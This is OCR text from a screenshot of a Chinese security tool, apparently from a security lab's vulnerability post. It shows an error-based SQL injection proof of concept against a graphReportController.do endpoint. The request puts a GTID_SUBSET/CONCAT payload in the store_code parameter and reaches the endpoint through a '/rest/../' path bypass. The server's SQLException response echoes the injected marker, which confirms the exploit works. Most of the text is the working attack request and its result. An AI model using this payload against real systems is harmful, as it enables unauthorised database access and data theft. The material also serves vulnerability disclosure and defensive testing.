 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求 8537bytes / 54ms Content-Type 美化 渲染 编码 详情
1 GET /rest/../graphReportController.do?datagridGraph&
configId=CWSYL&store_code=1%27+AND
+GTID_SUBSET%28CONCAT%280x7178627a71%2C%28SELECT
+%28ELT%284503%3D4503%2C1%29%29%29%2C0x717a6a6b71%29%2C4503%29-
-+wnMN HTTP/1.1
2 Host ? : 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7
8
1 HTTP/1.1 200
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Cache-Control: no-store
6 Set-Cookie:
JSESSIONID=D0E8D01D239751D7EBD9040838CDB5AF; Path=/;
HttpOnly
7 Content-Type: text/html; charset=UTF-8 text/html;
charset=UTF-8
8 Content-Language: en-US
9 Date: Sat, 17 May 2025 03:40:28 GMT
10 Keep-Alive: timeout=20
11 Connection: keep-alive
12 Content-Length: 9053
13
14 <html>
15 <head>
16 <title>Exception!</title>
17 </head>
18 <body>
19 <h2>错误异常: SQLException</h2>
20 <hr />
21 <p>错误描述: </p>
22 Malformed GTID set specification 'qxbzq1qzjkq'.
23 <p>错误信息: </p>
24 java.sql.SQLException: Malformed GTID set
specification 'qxbzq1qzjkq'. at
公众号 · 弥天安全实验室